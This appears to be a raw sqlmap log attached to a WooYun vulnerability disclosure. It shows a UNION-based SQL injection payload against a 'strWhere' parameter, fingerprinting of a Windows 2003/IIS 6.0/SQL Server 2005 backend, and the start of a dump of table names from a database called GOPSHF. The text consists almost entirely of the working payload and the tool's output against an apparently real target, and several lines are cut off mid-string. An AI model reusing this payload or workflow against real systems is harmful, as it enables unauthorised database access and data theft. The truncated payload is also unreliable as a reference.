 Title: Generic UNION query (NULL) - 10 columns
Payload: cId=inbankNo&cNm=inbankNm&strWhere=-7972%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(114)+CHAR(101)+CHAR(120)
113)+CHAR(112)+CHAR(78)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(74)+CHAR(81)+CHAR(113)+CHAR(99)+CHAR(122)+CHAR(104)+CHAR(113),NUL
selectType=0&selectIds=a
---
[18:19:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:19:37] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management syste
[18:19:37] [INFO] fetching tables for database: GOPSHF
[18:19:38] [WARNING] reflective value(s) found and filtering
[18:19:38] [INFO] the SQL query used returns 1808 entries
[18:19:38] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/i
will result in replacement with '?' character. Please, find proper character representation inside corresponding output f
[18:19:38] [INFO] retrieved: "dbo.20130510 ??"
[18:19:38] [INFO] retrieved: "dbo.'20130630$'"
[18:19:39] [INFO] retrieved: "dbo.'20130812EVS$'"
[18:19:39] [INFO] retrieved: "dbo.20130904tmp"
[18:19:39] [INFO] retrieved: "dbo.20130906$"
[18:19:40] [INFO] retrieved: "dbo.20130910"
[18:19:40] [INFO] retrieved: "dbo.'20130926$'"
[18:19:40] [INFO] retrieved: "dbo.'20131025$'"
[18:19:41] [INFO] retrieved: "dbo.20131108"
[18:19:41] [INFO] retrieved: "dbo.'20131219$'"
[18:19:41] [INFO] retrieved: "dbo.'20140126$'"
[18:19:42] [INFO] retrieved: "dbo.'20140226$'"
[18:19:42] [INFO] retrieved: "dbo.'20140328$'"
[18:19:42] [INFO] retrieved: "dbo.'20140528$'"
[18:19:43] [INFO] retrieved: "dbo.'20140725$'"
[18:19:43] [INFO] retrieved: "dbo.690???????GO???"
[18:19:43] [INFO] retrieved: "dbo.aa2"
[18:19:44] [INFO] retrieved: "dbo.aa3"
[18:19:44] [INFO] retrieved: "dbo.aaa_4"
[18:19:44] [INFO] retrieved: "dbo.aaa_4"
[18:19:45] [INFO] retrieved: "dbo.aaa_DC"
[18:19:45] [INFO] retrieved: "dbo.BASPurchaseApplyBill"
www.wooyun.org